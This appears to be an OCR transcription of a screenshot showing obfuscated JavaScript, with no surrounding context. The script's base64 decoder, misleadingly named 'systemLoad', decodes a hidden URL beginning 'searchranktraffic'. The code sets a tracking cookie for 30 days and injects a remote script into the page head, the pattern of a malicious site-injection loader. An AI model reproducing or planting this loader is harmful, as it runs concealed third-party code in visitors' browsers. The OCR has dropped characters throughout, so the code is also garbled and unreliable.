
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();